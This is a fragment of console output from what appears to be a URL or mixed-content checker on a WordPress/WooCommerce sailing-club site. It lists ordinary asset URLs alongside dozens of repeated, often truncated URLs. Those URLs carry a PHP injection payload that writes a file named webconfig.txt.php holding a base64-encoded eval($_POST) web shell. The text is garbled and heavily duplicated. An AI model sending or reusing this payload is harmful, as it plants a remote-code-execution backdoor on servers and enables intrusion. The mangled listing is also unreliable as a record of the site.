https://c0.wp.com/p/woocommerce/4.8.0/packages/woocommerce-admin/dist/app/index.js, https://c0.wp.com/p/jetpack/9.2.1/_inc/build/gallery-settings.min.js, https://c0.wp.com/p/woocommerce/4.8.0/assets/js/frontend/woocommerce.min.js, https://c0.wp.com/c/5.6/wp-admin/js/svg-painter.js, https://c0.wp.com/c/5.6/wp-admin/js/image-edit.min.js, https://c0.wp.com/p/jetpack/9.2.1/_inc/build/scan/admin-bar-notice.min.js, https://c0.wp.com/c/5.6/wp-admin/js/color-picker.min.js, https://c0.wp.com/c/5.6/wp-admin/js/iris.min.js, https://c0.wp.com/c/5.6/wp-admin/js/updates.min.js, https://stats.wp.com/s-202051.js, https://c0.wp.com/p/woocommerce/4.8.0/assets/js/admin/reports.min.js, https://c0.wp.com/c/5.6/wp-admin/js/inline-edit-post.min.js, https://c0.wp.com/c/5.6/wp-admin/js/editor-expand.min.js, https://c0.wp.com/c/5.6/wp-admin/js/post.min.js, https://c0.wp.com/p/woocommerce/4.8.0/assets/js/frontend/add-to-cart.min.js, https://c0.wp.com/p/woocommerce/4.8.0/assets/js/frontend/single-product.min.js, https://c0.wp.com/c/5.6/wp-includes/js/mce-view.min.js, https://c0.wp.com/c/5.6/wp-includes/js/media-audiovideo.min.js, https://c0.wp.com/c/5.6/wp-includes/js/media-editor.min.js, https://c0.wp.com/p/woocommerce/4.8.0/assets/js/jquery-flot/jquery.flot.stack.min.js, https://c0.wp.com/c/5.6/wp-admin/js/media-upload.min.js, https://c0.wp.com/c/5.6/wp-includes/js/media-views.min.js, https://c0.wp.com/c/5.6/wp-includes/js/wp-embed.min.js, https://c0.wp.com/c/5.6/wp-includes/js/wpdialog.min.js, https://c0.wp.com/c/5.6/wp-includes/js/wplink.min.js, https://c0.wp.com/c/5.6/wp-includes/js/admin-bar.min.js, https://c0.wp.com/c/5.6/wp-includes/js/wp-util.min.js, https://c0.wp.com/c/5.6/wp-includes/js/thickbox/thickbox.js, https://c0.wp.com/p/woocommerce/4.8.0/assets/js/jquery-flot/jquery.flot.pie.min.js, https://c0.wp.com/c/5.6/wp-includes/js/jquery/ui/sortable.min.js, https://c0.wp.com/c/5.6/wp-includes/js/backbone.min.js, https://c0.wp.com/p/woocommerce/4.8.0/assets/js/frontend/cart-fragments.min.js, https://c0.wp.com/p/jetpack/9.2.1/_inc/build/photon/photon.min.js, https://c0.wp.com/c/5.6/wp-includes/js/underscore.min.js, https://c0.wp.com/c/5.6/wp-includes/js/jquery/ui/resizable.min.js, https://c0.wp.com/c/5.6/wp-includes/js/jquery/ui/droppable.min.js, https://c0.wp.com/c/5.6/wp-includes/js/jquery/ui/tabs.min.js, https://c0.wp.com/c/5.6/wp-includes/js/jquery/ui/draggable.min.js, https://c0.wp.com/c/5.6/wp-includes/js/jquery/ui/slider.min.js, https://c0.wp.com/c/5.6/wp-includes/js/jquery/ui/mouse.min.js, https://c0.wp.com/c/5.6/wp-includes/js/jquery/ui/dialog.min.js, https://c0.wp.com/c/5.6/wp-includes/js/jquery/ui/datepicker.min.js, https://c0.wp.com/c/5.6/wp-includes/js/jquery/ui/autocomplete.min.js, https://c0.wp.com/c/5.6/wp-includes/js/autosave.min.js, https://c0.wp.com/c/5.6/wp-includes/js/jquery/ui/accordion.min.js, https://c0.wp.com/c/5.6/wp-includes/js/jquery/ui/core.min.js, https://c0.wp.com/c/5.6/wp-includes/js/wp-auth-check.min.js, https://c0.wp.com/c/5.6/wp-includes/js/jquery/jquery.min.js, https://c0.wp.com/c/5.6/wp-includes/js/wp-pointer.min.js, https://c0.wp.com/c/5.6/wp-includes/js/heartbeat.min.js, https://c0.wp.com/c/5.6/wp-admin/js/editor.min.js, https://c0.wp.com/c/5.6/wp-admin/js/common.min.js, https://c0.wp.com/c/5.6/wp-includes/js/utils.min.js, https://c0.wp.com/c/5.6/wp-includes/js/quicktags.min.js, https://c0.wp.com/p/woocommerce/4.8.0/assets/css/jquery-ui/jquery-ui.min.css, https://c0.wp.com/p/woocommerce/4.8.0/assets/css/admin.css, https://c0.wp.com/p/woocommerce/4.8.0/assets/css/menu.css, https://c0.wp.com/p/woocommerce/4.8.0/packages/woocommerce-admin/dist/app/style.css, https://c0.wp.com/p/jetpack/9.2.1/css/jetpack-icons.min.css, https://c0.wp.com/c/5.6/wp-includes/js/thickbox/thickbox.css, https://c0.wp.com/c/5.6/wp-includes/css/jquery-ui-dialog.min.css, https://c0.wp.com/c/5.6/wp-includes/js/imgareaselect/imgareaselect.css, https://c0.wp.com/c/5.6/wp-includes/css/wp-pointer.min.css, https://c0.wp.com/p/jetpack/9.2.1/css/jetpack.css, https://c0.wp.com/p/woocommerce/4.8.0/assets/css/woocommerce.css, https://c0.wp.com/p/woocommerce/4.8.0/assets/css/woocommerce-smallscreen.css, https://c0.wp.com/p/woocommerce/4.8.0/assets/css/woocommerce-layout.css, https://c0.wp.com/p/woocommerce/4.8.0/packages/woocommerce-blocks/build/style.css, https://c0.wp.com/c/5.6/wp-includes/css/dist/block-library/style.min.css, https://c0.wp.com/c/5.6/wp-includes/css/admin-bar.min.css, https://c0.wp.com/p/woocommerce/4.8.0/assets/js/jquery-flot/jquery.flot.time.min.js, https://c0.wp.com/c/5.6/wp-includes/css/media-views.min.css, https://c0.wp.com/p/woocommerce/4.8.0/assets/js/jquery-flot/jquery.flot.resize.min.js, https://c0.wp.com/c/5.6/wp-includes/css/wp-auth-check.min.css, https://c0.wp.com/c/5.6/wp-admin/css/color-picker.min.css, https://c0.wp.com/p/woocommerce/4.8.0/assets/js/jquery-flot/jquery.flot.min.js, https://c0.wp.com/c/5.6/wp-admin/js/dashboard.min.js, https://c0.wp.com/c/5.6/wp-admin/js/plugin-install.min.js, https://c0.wp.com/c/5.6/wp-admin/js/theme.min.js, https://c0.wp.com/c/5.6/wp-admin/css/dashboard.min.css, https://c0.wp.com/c/5.6/wp-admin/js/site-health.min.js, https://c0.wp.com/p/woocommerce/4.8.0/assets/css/dashboard.css, https://c0.wp.com/p/woocommerce/4.8.0/assets/js/admin/meta-boxes-order.min.js, https://c0.wp.com/p/jetpack/9.2.1/css/dashboard-widget.css, https://c0.wp.com/c/5.6/wp-admin/js/inline-edit-tax.min.js, https://c0.wp.com/c/5.6/wp-admin/css/site-health.min.css, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho%20%27-%3E%7C%27%3Bfile_put_contents%28%24_SERVER%5B%27DOCUMENT_ROOT%27%5D.%27/webconfig.txt.php%27%2Cbase64_decode%28%27PD9waHAgZXZhbCgkX1BPU1RbMV0pOz8%2B%27%29%29%3Becho%20%27%7C%3C-%27%3B,,, https://stats.wp.com/s-202052.js, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho%20%27-%3E%7C%27%3Bfile_put_contents%28%24_SERVER%5B%27DOCUMENT_ROOT%27%5D.%27/webconfig.txt.php%27%2Cbase64_decode%28%27PD9waHAgZXZhbCgkX1BPU1RbMV0pOz8%2B%27%29%29%3Becho%20%27%7C%3C-%27%3B,,,, https://stats.wp.com/s-202053.js, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho%20%27-%3E%7C%27%3Bfile_put_contents%28%24_SERVER%5B%27DOCUMENT_ROOT%27%5D.%27/webconfig.txt.php%27%2Cbase64_decode%28%27PD9waHAgZXZhbCgkX1BPU1RbMV0pOz8%2B%27%29%29%3Becho%20%27%7C%3C-%27%3B,,,,, https://c0.wp.com/c/5.6/wp-includes/js/json2.min.js, https://c0.wp.com/c/5.6/wp-includes/js/dist/a11y.min.js, https://c0.wp.com/c/5.6/wp-admin/js/edit-comments.min.js, https://c0.wp.com/p/jetpack/9.2.1/modules/plugin-search/plugin-search.js, https://c0.wp.com/c/5.6/wp-includes/js/hoverIntent.min.js, https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css, https://c0.wp.com/c/5.6/wp-admin/js/tags.min.js, https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css, https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho%20%27-%3E%7C%27%3Bfile_put_contents%28%24_SERVER%5B%27DOCUMENT_ROOT%27%5D.%27/webconfig.txt.php%27%2Cbase64_decode%28%27PD9waHAgZXZhbCgkX1BPU1RbMV0pOz8%2B%27%29%29%3Becho%20%27%7C%3C-%27%3B,,,,,, https://fonts.googleapis.com/css?family=Roboto:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,900,900italic&subset=latin, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho%20%27-%3E%7C%27%3Bfile_put_contents%28%24_SERVER%5B%27DOCUMENT_ROOT%27%5D.%27/webconfig.txt.php%27%2Cbase64_decode%28%27PD9waHAgZXZhbCgkX1BPU1RbMV0pOz8%2B%27%29%29%3Becho%20%27%7C%3C-%27%3B,,,,,,, https://js.braintreegateway.com/web/3.71.0/js/paypal-checkout.min.js, https://www.google.com/recaptcha/api.js?render=6LerFSkdAAAAAHsirt_nFVPoU6fB-aBeqQeHF3sQ, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho%20%27-%3E%7C%27%3Bfile_put_contents%28%24_SERVER%5B%27DOCUMENT_ROOT%27%5D.%27/webconfig.txt.php%27%2Cbase64_decode%28%27PD9waHAgZXZhbCgkX1BPU1RbMV0pOz8%2B%27%29%29%3Becho%20%27%7C%3C-%27%3B,,,,,,,, https://fonts.googleapis.com/icon?family=Material+Icons, https://fonts.googleapis.com/css?family=Roboto, https://fonts.googleapis.com/css?family=Open+Sans:400,300,700,600,800, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho%20%27-%3E%7C%27%3Bfile_put_contents%28%24_SERVER%5B%27DOCUMENT_ROOT%27%5D.%27/webconfig.txt.php%27%2Cbase64_decode%28%27PD9waHAgZXZhbCgkX1BPU1RbMV0pOz8%2B%27%29%29%3Becho%20%27%7C%3C-%27%3B,,,,,,,,, http://mail.velablu.org/?1=@ini_set(%22display_errors%22,%220%22);@set_time_limit(0);@set_magic_quotes_runtime(0);echo%20%27-%3E|%27;file_put_contents($_SERVER[%27DOCUMENT_ROOT%27].%27/webconfig.txt.php%27,base64_decode(%27PD9waHAgZXZhbCgkX1BPU1RbMV0pOz8+%27));echo%20%27|%3C-%27;, http://mail.velablu.org/?1=@ini_set(%22display_errors%22,%220%22);@set_time_limit(0);@set_magic_quotes_runtime(0);echo%20%27-%3E%27;file_put_contents(_SERVER[%27DOCUMENT_ROOT%27].%27/webconfig.txt.php%27,base64_decode(%27PD9waHAgZXZhbCgkX1BPU1RbMV0pOz8+%27));echo%20%27%3C-%27;, http://mail.velablu.org/?1=@ini_set(%22display_errors%22,%220%22);@set_time_limit(0);@set_magic_quotes_runtime(0);echo%20%27-%3E|%27;file_put_contents($_SERVER[%27DOCUMENT_ROOT%27].%27/webconfig.txt.php%27,base64_decode(%27PD9waHAgZXZhbCgkX1BPU1RbMV0pOz8%20%27));echo%20%27|%3C-%27;, http://mail.velablu.org/?1=@ini_set(%22display_errors%22,%220%22);@set_time_limit(0);@set_magic_quotes_runtime(0);echo%20%27-%3E%27;file_put_contents(_SERVER[%27DOCUMENT_ROOT%27].%27/webconfig.txt.php%27,base64_decode(%27PD9waHAgZXZhbCgkX1BPU1RbMV0pOz8%20%27));echo%20%27%3C-%27;, http://mail.velablu.org/?1=@ini_set(%22display_errors%22, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho%20%27-%3E%7C%27%3Bfile_put_contents%28%24_SERVER%5B%27DOCUMENT_ROOT%27%5D.%27/webconfig.txt.php%27%2Cbase64_decode%28%27PD9waHAgZXZhbCgkX1BPU1RbMV0pOz8%2B%27%29%29%3Becho%20%27%7C%3C-%27%3B,,,,,,,,,, http://mail.velablu.org/?1=@ini_set, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho%20%27-%3E%7C%27%3Bfile_put_contents%28%24_SERVER%5B%27DOCUMENT_ROOT%27%5D.%27/webconfig.txt.php%27%2Cbase64_decode%28%27PD9waHAgZXZhbCgkX1BPU1RbMV0pOz8%2B%27%29%29%3Becho%20%27%7C%3C-%27%3B,,,,,,,,,,, http://mail.velablu.org/?1=@ini_set,, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho%20%27-%3E%7C%27%3Bfile_put_contents%28%24_SERVER%5B%27DOCUMENT_ROOT%27%5D.%27/webconfig.txt.php%27%2Cbase64_decode%28%27PD9waHAgZXZhbCgkX1BPU1RbMV0pOz8%2B%27%29%29%3Becho%20%27%7C%3C-%27%3B,,,,,,,,,,,, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%3Bfile_put_contents%28%24_SERVER%5B%27DOCUMEN, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%3Bfile_put_contents%28%24_SERVER%5B%27DOCUMENT_ROOT%27%5D.%27%2Fwebconfig.txt.php%252, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%3Bfile_put_contents%28%24_SERVER%5B%27DOCUMENT_ROOT%27%5D.%27%2Fwebconfig.txt.php%27, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%3Bfile_put_contents%28%24_SERVER%5B%27DOCUMENT_ROOT%27%5D.%27%2Fwebconfig.txt.php%27%2Cbase64_decode%28%27PD9waHAgZXZhbCgkX1BPU1RbMV0pOz8%2B%27%29%29%3Becho+%27%7C%3C-%27%3B, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%3Bfile_put_contents%28%25, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%3Bfile_put_contents%28%24, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%3Bfile_put_content, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%3Bfile_put_contents%28%24_SERVER%5B%25, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%257, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%253, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%3Bfile_put_contents%28%24_SERVER%5B%27DOCUMENT_ROOT%27%5D.%27%2Fwebconfig.txt., http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%3Bfile_put_contents%28%24_SERVER%5B%27DOCUMENT_ROOT%27%5D.%27%2Fwebconfig.txt.p, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%25, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%3Bfile_put_conte, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%3Bfile_put_conten, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%3Bfile_put_contents%28%24_, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%3Bfile_put_contents, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%3Bfile_p, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%3Bfile_, http://mail.velablu.org/?1=@ini_set(%22display_errors%22,%220%22, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C,, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%3Bfile_put_content,, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%3Bfile_put_contents%28%24,, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%25,, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%3Bfile_p,, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%3Bfile_put_conte,, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%3Bfile_put_content,,, http://mail.velablu.org/?1=@ini_set,,, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%3Bfile_put_conte,,, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%25,,, http://mail.velablu.org/?1=@ini_set,,,, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%3Bfile_p,,, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%3Bfile_,, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%3Bfile_put_contents%28%24_SERVER%5B%25,, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%3Bfile_p,,,, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%3Bfile_put_conten,, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%3Bfile_put_content,,,, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%3Bfile_put_contents%28%24_SERVER%5B%25,,, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%3Bfile_put_contents%28%24_,, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%25,,,, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%3Bfile_,,, http://mail.velablu.org/?1=@ini_set,,,,, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%3Bfile_put_contents%28%25,, http://mail.velablu.org/?1=@ini_set(%22display_errors%22,%220%22,, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%3Bfile_put_conte,,,, http://mail.velablu.org/?1=@ini_set,,,,,, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%253,, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%25,,,,, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%3Bfile_put_contents,, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%3Bfile_put_content,,,,, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%3Bfile_put_conten,,, http://mail.velablu.org/?1=@ini_set(%22display_errors%22,, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%253,,, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%3Bfile_,,,, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho%20%27-%3E%7C%27%3Bfile_put_contents%28%24_SERVER%5B%27DOCUMENT_ROOT%27%5D.%27/webconfig.txt.php%27%2Cbase64_decode%28%27PD9waHAgZXZhbCgkX1BPU1RbMV0pOz8%2B%27%29%29%3Becho%20%27%7C%3C-%27%3B,,,,,,,,,,,,, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%257,, http://velablu.org/?wpfi-ajax=wp_freeio_ajax_register, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%3Bfile_put_conte,,,,, http://mail.velablu.org/?1=@ini_set,,,,,, ]');
		console.log('Unsecure External URLs: [ http://www.lamma.rete.toscana.it/previ/ita/widget_mare_500.php?area=AF, http://www.lamma.rete.toscana.it/previ/ita/widget_mare_500.php?area=L, http://www.lamma.rete.toscana.it/previ/ita/widget_mare_500.php?area=O, http://www.lamma.rete.toscana.it/previ/ita/widget_mare_500.php?area=Q, http://www.lamma.rete.toscana.it/previ/ita/widget_mare_500.php?area=A, http://www.lamma.rete.toscana.it/previ/ita/widget_mare_500.php?area=S, http://velablu.orghttp/velablu.org/wp-admin/, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho%20%27-%3E%7C%27%3Bfile_put_contents%28%24_SERVER%5B%27DOCUMENT_ROOT%27%5D.%27/webconfig.txt.php%27%2Cbase64_decode%28%27PD9waHAgZXZhbCgkX1BPU1RbMV0pOz8%2B%27%29%29%3Becho%20%27%7C%3C-%27%3B, http://mail.velablu.org/index.php, http://mail.velablu.org/507.shtml?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho%20%27-%3E%7C%27%3Bfile_put_contents%28%24_SERVER%5B%27DOCUMENT_ROOT%27%5D.%27/webconfig.txt.php%27%2Cbase64_decode%28%27PD9waHAgZXZhbCgkX1BPU1RbMV0pOz8%2B%27%29%29%3Becho%20%27%7C%3C-%27%3B,, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho%20%27-%3E%7C%27%3Bfile_put_contents%28%24_SERVER%5B%27DOCUMENT_ROOT%27%5D.%27/webconfig.txt.php%27%2Cbase64_decode%28%27PD9waHAgZXZhbCgkX1BPU1RbMV0pOz8%2B%27%29%29%3Becho%20%27%7C%3C-%27%3B,, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho%20%27-%3E%7C%27%3Bfile_put_contents%28%24_SERVER%5B%27DOCUMENT_ROOT%27%5D.%27/webconfig.txt.php%27%2Cbase64_decode%28%27PD9waHAgZXZhbCgkX1BPU1RbMV0pOz8%2B%27%29%29%3Becho%20%27%7C%3C-%27%3B,,, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho%20%27-%3E%7C%27%3Bfile_put_contents%28%24_SERVER%5B%27DOCUMENT_ROOT%27%5D.%27/webconfig.txt.php%27%2Cbase64_decode%28%27PD9waHAgZXZhbCgkX1BPU1RbMV0pOz8%2B%27%29%29%3Becho%20%27%7C%3C-%27%3B,,,, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho%20%27-%3E%7C%27%3Bfile_put_contents%28%24_SERVER%5B%27DOCUMENT_ROOT%27%5D.%27/webconfig.txt.php%27%2Cbase64_decode%28%27PD9waHAgZXZhbCgkX1BPU1RbMV0pOz8%2B%27%29%29%3Becho%20%27%7C%3C-%27%3B,,,,, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho%20%27-%3E%7C%27%3Bfile_put_contents%28%24_SERVER%5B%27DOCUMENT_ROOT%27%5D.%27/webconfig.txt.php%27%2Cbase64_decode%28%27PD9waHAgZXZhbCgkX1BPU1RbMV0pOz8%2B%27%29%29%3Becho%20%27%7C%3C-%27%3B,,,,,, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho%20%27-%3E%7C%27%3Bfile_put_contents%28%24_SERVER%5B%27DOCUMENT_ROOT%27%5D.%27/webconfig.txt.php%27%2Cbase64_decode%28%27PD9waHAgZXZhbCgkX1BPU1RbMV0pOz8%2B%27%29%29%3Becho%20%27%7C%3C-%27%3B,,,,,,, 